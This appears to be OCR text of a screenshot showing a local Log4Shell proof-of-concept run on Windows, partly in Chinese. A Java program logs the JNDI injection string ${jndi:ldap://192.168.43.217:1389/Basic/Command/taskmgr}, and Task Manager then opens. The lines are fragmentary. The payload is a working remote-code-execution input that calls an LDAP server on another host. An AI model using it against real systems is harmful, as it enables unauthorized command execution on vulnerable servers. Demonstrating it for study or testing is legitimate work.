 main java log4jRCE main
C:\Windows\System32\cmd.exe
osoft Windows [版本 10.0.19043.1415]
Microsoft Corporation。保留所有权利。
sers\paleonec\Downloads\Compressed\Log4j-exp\out\artifacts\Log4j_rce_jar>java -Dcom.sun.jndi.ldap.object.trustUR
e=true -jar Log4j-rce.jar
6:18.183 [main] ERROR log4jRCE - ${jndi:ldap://192.168.43.217:1389/Basic/Command/taskmgr}
sers\paleonec\Downloads\Compressed\Log4j-exp\out\arti
任务管理器
Google Chrome
IntelliJ IDEA
QQBrowser (32 位)
Typora
Windows 命令处理程序
Windows 命令处理程序
详细信息(D)
结束任务(E)